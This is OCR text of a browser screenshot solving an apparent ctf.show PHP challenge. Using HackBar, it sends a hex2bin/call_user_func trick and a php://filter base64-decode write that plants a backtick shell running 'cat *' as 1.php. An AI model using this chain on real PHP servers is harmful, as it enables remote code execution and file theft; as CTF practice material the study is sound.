 Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://594ed8...source=1.php http://594ed8...tf.show/1.php http://594ed8f2-1875-4268...
594ed8f2-1875-4268-b38e-1b6eff34c9d3.challenge.ctf.show//?v2=1150 Search JS
off
Altoro Mutual
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://594ed8f2-1875-4268-b38e-1b6eff34c9d3.challenge.ctf.show//?v2=115044383959474e6864434171594473&v3=php://filter/write=convert.base64-decode/resource=1.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data v1=hex2bin
highlight_file(__FILE__);
$v1 = $_POST['v1'];
$v2 = $_GET['v2'];
$v3 = $_GET['v3'];
$v4 = is_numeric($v2) and is_numeric($v3);
if($v4){
$s = substr($v2,2);
$str = call_user_func($v1,$s);
echo $str;
file_put_contents($v3,$str);
}
else{
die('hacker');
}
?>
PD89YGNhdCAqYDs
Done